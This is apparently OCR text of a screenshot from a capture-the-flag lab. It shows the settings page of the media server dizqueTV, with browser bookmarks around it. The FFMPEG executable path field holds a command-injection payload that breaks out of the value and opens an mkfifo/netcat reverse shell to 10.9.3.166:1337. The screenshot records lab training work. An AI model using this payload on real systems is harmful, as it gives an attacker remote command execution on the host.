 dizqueTV
File Reader Dashboard
Docker Breakout / Privilege Escalatio
Not secure
escal8.thm:8000/#!/settings
1
VPN
Gmail
YouTube
Maps
ChatGPT
GitHub
LLaMa chat
Stack Overflow
Facebook
Amazon
Figma
icon scout
Terraform download
FreePick
dizqueTV
Guide - Channels - Library - Player - Settings - Version
XMLTV
M3U
XMLTV
FFMPEG
Plex
HDHR
FFMPEG Settings
Reset Options
Update
FFMPEG Executable Path (eg: C:\ffmpeg\bin\ffmpeg.exe || /usr/bin/ffmpeg)
"; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.3.166 1337 >/tmp/f && echo 'poc'"
FFMPEG version 4.2+ required. Check by opening the version tab
Miscellaneous Options
Threads
Logging
4
Log FFMPEG to console
Video Buffer
0 Seconds
Note: If you experience playback issues upon stream start, try increasing this.
ENG
21:23
01/18/2025